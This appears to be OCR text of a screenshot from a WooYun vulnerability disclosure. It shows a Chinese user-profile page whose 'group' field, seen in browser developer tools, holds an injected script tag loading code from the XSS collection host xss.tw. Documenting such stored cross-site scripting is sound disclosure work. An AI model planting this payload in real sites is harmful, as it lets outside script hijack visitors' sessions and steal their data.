 编辑我的资料
积分：
礼券：
兑换礼品
个人资料完成度54%，继续完善
产品找荐数： 1
已完成任务： 4
恭喜您获得 5 积分
再连续签到 3 天就可以获得 5 礼券
我的关注
设置
有奖问卷
更新了1个任务
最高学历 未填写
学校及学院 未填写 未填写
职业 企业/公司高层或中层管理者
所在行业 贸易/消费/制造/营运 : 快速消费品(食品,饮料,化妆品)
月薪 500元以下
邮寄地址 未填写
所属小组 T
修改
Elements Resources Network Sources Timeline Profiles Audits Console
▶<tr>…</tr>
▶<tr>…</tr>
▶<tr>…</tr>
▶<tr>…</tr>
▶<tr>…</tr>
▶<tr>…</tr>
▼<tr class="last-row">
<th>所属小组</th>
▼<td class="input_td">
<script src="http://xss.tw/916"></script>
"T "
www.wooyun.org